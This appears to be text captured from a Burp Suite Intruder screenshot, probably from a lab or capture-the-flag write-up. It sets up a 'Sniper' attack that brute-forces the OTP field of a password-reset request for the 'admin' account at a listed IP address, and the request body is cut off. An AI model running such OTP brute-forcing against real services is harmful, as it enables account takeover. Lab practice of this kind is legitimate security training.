 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://103.185.44.122:7313
1 POST /reset HTTP/1.1
2 Host: 103.185.44.122:7313
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://103.185.44.122:7313
10 Connection: close
11 Referer: http://103.185.44.122:7313/reset
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&otp=§1§&newpassword=pu